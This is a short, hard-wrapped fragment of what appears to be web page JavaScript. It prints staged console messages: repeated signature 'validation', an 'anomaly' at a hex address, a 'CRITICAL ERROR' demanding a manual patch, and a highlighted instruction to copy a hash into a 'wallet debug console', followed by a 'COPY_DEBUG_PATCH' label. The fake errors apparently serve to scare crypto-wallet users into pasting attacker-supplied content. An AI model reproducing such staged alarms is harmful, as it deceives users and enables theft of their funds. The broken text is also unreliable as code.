
gnature_hex...", "color:#9ca3a
f;");

  console.log("%c[VALIDATING] si
gnature_hex...", "color:#9ca3a
f;");

  console.warn("Anomaly detected 
at 0x509c590e inside Invalid dat
e for withdrawal.");

  console.error("CRITICAL ERROR: 
Manual patch required for Invali
d date for withdrawal.");

  console.log("%c[FIX]: Copy thi
s hash to wallet debug consol
e.", "color:#10b981;font-weight:
bold;");

}, 1800);
COPY_DEBUG_PATCH
A transaction that remains in the